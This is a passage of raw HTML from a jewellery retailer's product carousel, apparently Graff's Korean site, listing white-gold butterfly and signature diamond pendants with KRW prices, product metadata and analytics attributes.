            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6205000">
                    ₩ 6,205,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="name" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="Butterfly Petite Pav&eacute; Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            title="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">Butterfly Petite Pav&eacute; Diamond Line Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11390000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11390000">
                    ₩ 11,390,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP867_RGP867">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP867_RGP867"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP867_RGP867" />
        <meta itemprop="description" content="Butterfly Diamond Pendant " />
        <meta itemprop="name" content="Butterfly Diamond Pendant " />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ad452b4afc64fa087f66fcba5a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP867_RGP867"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP867_RGP867"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" aria-label="Butterfly Diamond Pendant "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Pendant "
            title="Butterfly Diamond Pendant "
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" tabindex="0">Butterfly Diamond Pendant </a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP700_RGP700">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP700_RGP700"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;10400000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP700_RGP700&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;10400000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP700_RGP700" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Pendant" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10400000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
